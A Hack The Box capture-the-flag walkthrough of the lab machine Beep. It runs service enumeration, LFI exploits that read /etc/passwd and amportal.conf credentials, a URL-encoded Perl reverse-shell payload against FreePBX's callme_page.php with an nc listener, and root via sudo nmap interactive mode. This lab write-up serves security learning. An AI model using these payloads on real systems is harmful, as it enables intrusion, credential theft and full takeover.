HTB Walkthrough: Beep

Welcome to this walkthrough for the Hack The Box machine Beep. This one is listed as an ‘easy’ box and has also been retired, so access is only provided to those that have purchased VIP access to HTB. Because of this, you may notice that it is necessary to be connected to HTB’s VIP VPN server, rather than the free server. To do this, change the dropdown selection in the top right corner where you select “Connect” to “VIP” and download the .ovpn package (yes, even as a paid user, you must toggle between free and paid VPN packages depending on the machine).
Service Enumeration
I went ahead and started my NMap scan and then plugged the IP address into the browser to check for HTTP and HTTPS respectfully: 10.10.10.7:80 & 10.10.10.7:443
sudo nmap -sS -A -sV -T5 -p- 10.10.10.7 | tee nmap_full.txt
dirb http://10.10.10.7/ /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt | tee dirb.log
nikto -h "http://10.10.10.7/" | tee nikto.log
Elastix Login Discovered
HTTP redirects us to an HTTPS home page hosting an Elastix login form :

Elastix is a type of communications server software that helps link Asterisk-based Private Branch Exchanges (PBX), email, instant messaging, faxing and other services.
It is noteworthy that Elastix runs on the Community Enterprise Operating System Linux (CentOS).
I unsuccessfully tried some SQL injection as well common default credentials I found online for Elastix login forms :
' OR 1=1; --: ' OR 1=1; --
admin:admin
admin:password
admin:mypassword
admin:palosanto
admin:eLaStIx.2oo7
MySQL:mysql
No good, let’s check out our scan results.
NMap Results :
The first thing I noticed was the wide array of public-facing services on this machine.
In fact, the only part of this box I found difficult was the overwhelming amount of services to enumerate.
Take a look at the open TCP ports:
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
878/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Most of these are pretty interesting, but I spent a lot of time searching for public exploits on these services :
searchsploit postfix
searchsploit apache 2.2.3
searchsploit cyrus 2.3.7
searchsploit hylafax 4.3.10
searchsploit asterisk 1.1
searchsploit miniserv 1.57
searchsploit webmin
searchsploit elastix
Most of these services have public exploits, but I had issues matching them to an existing version number. Additionally, I still didn’t have the version number of webmin, elastix, and postfix.
Dirb Results :
I actually only snagged a few directories from this scan because Dirb seemed to be running extremely slowly on this box.
In fact, trying to run other directory busters like ffuf or dirbuster didn’t work at all due to unusual TLS signatures.
Here are the directories that Dirb returned before I killed it:
==> DIRECTORY: https://10.10.10.7/images/
==> DIRECTORY: https://10.10.10.7/help/
==> DIRECTORY: https://10.10.10.7/themes/
==> DIRECTORY: https://10.10.10.7/modules/
==> DIRECTORY: https://10.10.10.7/mail/
==> DIRECTORY: https://10.10.10.7/admin/
==> DIRECTORY: https://10.10.10.7/static/
==> DIRECTORY: https://10.10.10.7/lang/
==> DIRECTORY: https://10.10.10.7/var/
==> DIRECTORY: https://10.10.10.7/panel/
==> DIRECTORY: https://10.10.10.7/libs/
==> DIRECTORY: https://10.10.10.7/recordings/
Ooh… /admin/ (. ) (. )
Following this /admin/ directory takes me to a window with a pop-up login form.

I tried the same default credentials listed earlier, but to no avail. Clicking ‘close’ on the pop-up redirects us to /admin/config.php.
This php page appears to be a console panel for FreePBX, and we grab the FreePBX version number : 2.8.1.4
I checked a few more of these like /panel/ which appears empty but when inspecting the source, has a title, “Flash Operator Panel.”
But honestly did not even get through all of them before moving to my Nikto results.
I also examined /recordings/ which hosts a FreePBX User Login Portal for Voicemail Mail with an HTML Footer listing FreePBX 2.5 :
Lastly, /mail/ takes us to a Roundcube Webmail login portal :
Inspecting this page, there was even some commented-out javascript that appeared to handle different login objects and mail objects, also specifying a plaintext request_token.
It seemed the tasks were handled in the browser from /mail/?_task= but I couldn’t get the webpage to respond to my attempts.
Additionally, we can view some of the .js files and others for this page via a public-facing directory at /mail/program/ which I noticed in the /mail/ source code.
Nikto Results :
+ Server: Apache/2.2.3 (CentOS)
+ Cookie elastixSession created without the secure flag
+ Cookie elastixSession created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.1.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /robots.txt, inode: 889199, size: 28, mtime: Fri Jan 8 00:43:28 2072
+ Hostname '10.10.10.7' does not match certificate's names: localhost.localdomain
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.0.1".
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /help/: Help directory should not be accessible
+ Cookie PHPSESSID created without the secure flag
+ Cookie PHPSESSID created without the httponly flag
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /mail/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3268: /static/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /panel/: Admin login page/section found.
So from here we can grab the PHP version : 5.1.6. We also see that the site uses SSL, which seems to be our issue with running some of the directory busters.
It also caught the outdated Apache version, which I tried a few searchsploit exploits on.
At this point, I realized the /help/ directory may be very sensitive (thanks, Nikto) and navigated there to find extensive lists of information, including running services and system/user information.
I note here that vTigerCRM and OpenFire are running as well and take down some information on current users/etc.

Information Overload!
Exploiting vTigerCRM / Elastix
After trying default creds on all of these login pages, searching directories, hunting version numbers, I finally get to vTigerCRM.
A quick google suggests looking for its contents at /vtigercrm/ … and its there :
The bottom of this webpage also shows us a version of 5.1.0 so I do a quick version and a Local File Inclusion shows up for this version number.
I downloaded the exploit :
searchsploit -m 18770
Here is what it looks like (easy, simple LFI) :
# Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :

https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
Well, I gave it a try and it worked immediately :

So I started a Burp ‘sweep’ of sensitive files via Intruder using an LFI Seclist /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt – my favorite.

This came back with quite a bit of sensitive information :
Elastix Dashboard Login
But while it was running, I went back to hunting around for exploits and came across an Elastix 2.2.0 LFI via vTigerCRM directory :
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki \n";
print "\t 0day Elastix 2.2.0 \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
The server immediately responded to my request and I captured amportal.conf via Burp - full of credentials!

After reading through the response for a while I successfully logged into Elastix :
Site: https://10.10.10.7/
Username: admin
Password: jEhdIekWmdjE
This takes us to the Elastix dashboard and there is a lot of information to enumerate here :

Gain User Shell + Priv. Esc.
After taking a look at some of my options, I did what I normally do once I gain access to a system – search for public, authenticated, service-related exploits.
With little effort, I locate this one on exploit-db that I viewed earlier.
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0A
Application:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a
%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw
%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
And the exploit even has potential for priv. esc. right after we gain a shell :

# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
Looks do-able:
rhost = 10.10.10.7
extension = some unknown extension that is assigned to a user for voice calls (enumerated from Elastix dashboard)
lhost = my IP address (tun0)
lport = 443
Going back to the dashboard we can easily enumerate an existing, valid extension for a user :

So let’s edit the exploit link with our specific information :
https://10.10.10.7/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:
%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket
%3a%3aINET%28PeerAddr%2c%22[MY-IP-ADDRESS-TUN0-INTERFACE]%3a443%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b
%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A
So, we fire up a listener on the lport we specified (e.g. “nc -lvp 443”) and plug that link into our browser to manipulate the PBX call service :

Alright, sweet. Although, we aren’t able to move around much in this shell. Let’s follow the privilege escalation steps from earlier.

User Flag
Just navigate to /home/ and then the user’s account for the user.txt flag :

Root Flag
Now, to /root/ for the root.txt flag :
Congratulations!




